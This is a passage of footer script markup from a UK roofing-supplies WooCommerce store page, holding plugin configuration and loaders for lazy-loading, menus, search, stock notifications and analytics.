n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("index.html")||(n="index.html"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("index.html")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/woo-bought-together-premium/assets/slick/slick.min.js?ver=7.6.0" id="slick-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"21e896f053","change_image":"no","change_price":"yes","price_selector":".summary > .price ","counter":"hide","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"{price_excluding_tax} excl VAT.","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/woo-bought-together-premium/assets/js/frontend.js?ver=1758612308" id="woobt-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcss-frontend-js-extra">
/* <![CDATA[ */
var wpcss_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"01571c6d3e","copied_text":"Share link %s was copied to clipboard!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/wpc-share-cart/assets/js/frontend.js?ver=1758612308" id="wpcss-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.7" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1758612308" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1758612308" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1758612308" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"d0a0013735","ajax_url":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/eroofing.co.uk\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=1758612308" id="doofinder-add-to-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"off","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"off","theme_locations":{"header-menu":"Header Menu (main)","footer-menu":"Footer Menu","top-menu":"Top Header Menu"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162410258\",\"post\":\"15\",\"tz\":\"0\",\"srv\":\"eroofing.co.uk\",\"j\":\"1:14.6\"index.html") ]);
_stq.push([ "clickTrackerInit", "162410258", "15" ]);
/* ]]> */
</script>
<script type="text/javascript" src="js/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php","security":"5dac87b730","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"1","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=5.8.1" id="cwginstock_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=5.8.1" id="sweetalert2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=5.8.1" id="cwginstock_popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b089d95615dd8e22e80845576af6b5b5" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/eroofing.co.uk\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View basket","cart_url":"https:\/\/eroofing.co.uk\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=1758612308" id="wcpa-front-js" data-rocket-defer defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '162410258', 'store_id': 'abdf6fd2-cfde-49e9-be16-230876faf581', 'ui': '', 'url': 'https://eroofing.co.uk', 'landing_page': '', 'woo_version': '9.8.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'GBP', 'timezone': 'Europe/London', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '0', 
				} );
			} );

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '162410258', 'store_id': 'abdf6fd2-cfde-49e9-be16-230876faf581', 'ui': '', 'url': 'https://eroofing.co.uk', 'landing_page': '', 'woo_version': '9.8.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'GBP', 'timezone': 'Europe/London', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '0', 
				} );
			} );
 });
});</script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-woo/assets/js/tdwMenuCart.js?ver=1758612308" id="tdwMenuCart-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-woo/assets/js/tdwSearch.js?ver=1758612308" id="tdwSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1758612308" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1758612308" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                

                    jQuery().ready(function () {

                        const tdwMenuCartItem = new tdwMenuCart.item()
                        tdwMenuCartItem.uid = 'tdi_8'
                        tdwMenuCartItem.blockObj = jQuery('.tdi_8')

                        tdwMenuCart.addItem( tdwMenuCartItem );

                    });

                
                

		
            jQuery().ready(function () {

                var tdwSearchItem = new tdwSearch.item();

                // block unique ID
                tdwSearchItem.blockUid = 'tdi_14';
                tdwSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","mod_show_btn":"none","woo_search_version":"regular","input_placeholder":"Search by name, brand...","tdc_css":"eyJwaG9uZSI6eyJwYWRkaW5nLXRvcCI6IjE1IiwicGFkZGluZy1ib3R0b20iOiIxNSIsInotaW5kZXgiOiIwIiwiZGlzcGxheSI6ImlubGluZSJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","f_input_font_family":"eyJwaG9uZSI6IjcwMiJ9","f_input_font_size":"eyJwaG9uZSI6IjE0In0=","f_input_font_weight":"eyJwaG9uZSI6IjQwMCJ9","f_input_font_line_height":"eyJwaG9uZSI6IjMifQ==","f_placeholder_font_family":"eyJwaG9uZSI6IjcwMiJ9","f_btn_font_family":"eyJwaG9uZSI6IjcwMiJ9","input_color":"#0a0000","btn_color":"#ffffff","btn_border_color":"#e8e8e8","btn_bg":"[base64]","btn_bg_h":"#212121","btn_color_h":"#ffffff","f_placeholder_font_line_height":"eyJwaG9uZSI6IjMifQ==","btn_radius":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDBweCJ9","f_btn_font_weight":"eyJwaG9uZSI6IjYwMCJ9","block_type":"td_woo_products_live_search","show_form":"","disable_live_search":"","separator":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"index.html","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"index.html","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_border":"","results_border_reg":"","results_msg_padding":"","results_msg_border":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","gap":"","all_space":"","img_size":"","img_width":"","img_height":"","img_alignment":"50","img_pos":"left","img_space":"","img_radius":"","hide_image":"","sale_show":"block","sale_margin":"","sale_padding":"","sale_border":"","sale_border_style":"solid","sale_radius":"","meta_info_align":"initial","horiz_align":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"solid","product_title_tag":"","title_space":"","show_excerpt":"none","excerpt_type":"","excerpt_cut":"","excerpt_space":"","show_stars":"inline-block","stars_size":"","stars_space":"","price_space":"","mod_vert_align":"flex-start","mod_horiz_align":"content-horiz-left","mod_btn_padding":"","mod_btn_border":"","mod_btn_border_style":"solid","mod_btn_radius":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_shadow_shadow_header":"","results_shadow_shadow_title":"Shadow","results_shadow_shadow_size":"","results_shadow_shadow_offset_horizontal":"","results_shadow_shadow_offset_vertical":"","results_shadow_shadow_spread":"","results_shadow_shadow_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","sale_txt_color":"","sale_txt_color_h":"","sale_bg_color":"","sale_bg_color_h":"","sale_border_color":"","sale_border_color_h":"","meta_bg":"","meta_border_color":"","title_color":"","title_color_h":"","ex_txt":"","stars_full_color":"","stars_empty_color":"","price_color":"","sale_price_color":"","old_price_color":"","mod_btn_txt_color":"","mod_btn_txt_color_h":"","mod_btn_bg_color":"","mod_btn_bg_color_h":"","mod_btn_border_color":"","mod_btn_border_color_h":"","f_sale_font_header":"","f_sale_font_title":"Sale tag text","f_sale_font_settings":"","f_sale_font_family":"","f_sale_font_size":"","f_sale_font_line_height":"","f_sale_font_style":"","f_sale_font_weight":"","f_sale_font_transform":"","f_sale_font_spacing":"","f_sale_":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_ex_font_title":"Product description","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_price_font_title":"Price text","f_price_font_settings":"","f_price_font_family":"","f_price_font_size":"","f_price_font_line_height":"","f_price_font_style":"","f_price_font_weight":"","f_price_font_transform":"","f_price_font_spacing":"","f_price_":"","f_old_price_font_title":"Old price text","f_old_price_font_settings":"","f_old_price_font_family":"","f_old_price_font_size":"","f_old_price_font_line_height":"","f_old_price_font_style":"","f_old_price_font_weight":"","f_old_price_font_transform":"","f_old_price_font_spacing":"","f_old_price_":"","f_mod_btn_font_title":"Button text","f_mod_btn_font_settings":"","f_mod_btn_font_family":"","f_mod_btn_font_size":"","f_mod_btn_font_line_height":"","f_mod_btn_font_style":"","f_mod_btn_font_weight":"","f_mod_btn_font_transform":"","f_mod_btn_font_spacing":"","f_mod_btn_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"index-217.html","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
                tdwSearchItem.jqueryObj = jQuery('.tdi_14');
                tdwSearchItem._searchFormVersion = 'regular';
                tdwSearchItem._openSearchFormClassDropdown = 'tdw-drop-down-search-open';
                tdwSearchItem._openSearchFormClassRegular = 'tdw-regular-search-open';
                tdwSearchItem._resultsLimit = '4.html';

				
				
                tdwSearch.addItem( tdwSearchItem );

            });
		
		

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1594","tdc_css":"[base64]","tds_menu_active1-line_color":"var(--chained-news-black)","f_elem_font_family":"702","f_elem_font_transform":"capitalize","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_line_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiMyJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjIiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDBweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI5MDAifQ==","mm_align_screen":"","main_sub_icon_size":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiI5IiwiYWxsIjoiMTIifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjYiLCJhbGwiOiI4In0=","more_tdicon":"td-icon-dots-circle-medium","f_sub_elem_font_family":"blck-global-font-1_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"600","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOCUiLCJwb3J0cmFpdCI6IjE4JSJ9","mm_sub_border":"index.html","mm_elem_border":"index.html","mm_elem_border_a":"index.html","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"index.html","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"index.html","sub_shadow_shadow_offset_vertical":"2.html","sub_shadow_shadow_color":"rgba(2,2,71,0.1)","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"4.html","mm_shadow_shadow_color":"rgba(2,2,71,0.1)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","f_mm_sub_font_family":"blck-global-font-2_global","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxNCJ9","show_cat":"none","f_title_font_family":"blck-global-font-1_global","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--blck-custom-color-1)","title_txt_hover":"var(--blck-custom-color-2)","image_height":"100","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--blck-custom-color-4)","pag_h_bg":"var(--blck-custom-color-2)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"index.html","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMiIsImFsbCI6IjAifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSJ9","text_color":"#4c4c4c","tds_menu_active1-text_color_h":"#f40029","mm_subcats_bg":"#ffffff","mm_child_cats":"6.html","mm_ajax_preloading":"preload","pag_icons_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjgifQ==","align_horiz":"content-horiz-left","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"blck-global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIs